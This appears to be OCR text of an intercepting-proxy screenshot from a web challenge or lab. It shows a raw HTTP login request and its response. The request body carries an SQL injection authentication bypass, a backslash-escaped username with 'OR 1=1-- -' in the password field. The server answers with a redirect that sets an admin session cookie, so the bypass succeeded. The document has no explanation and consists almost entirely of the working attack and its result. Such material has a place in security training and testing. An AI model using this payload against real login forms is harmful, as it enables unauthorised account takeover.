 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 34.170.146.252:42718
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://34.170.146.252:42718
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://34.170.146.252:42718/login
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: SL_G_WPT_TO=en; SL_GWPT_Show_Hide_tmp=1; SL_wptGlobTipTmp=1;
username=admin
14 Connection: close
15
16 username=\&password= OR 1=1-- -
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 FOUND
2 Server: gunicorn
3 Date: Thu, 05 Dec 2024 03:08:43 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 189
7 Location: /
8 Set-Cookie: username=admin; Path=/
9
10 <!doctype html>
11 <html lang=en>
12 <title>
Redirecting...
</title>
13 <h1>
Redirecting...
</h1>
14 <p>
You should be redirected automatically to the target URL: <a href="/"
>
/
</a>
. If not, click the link.
15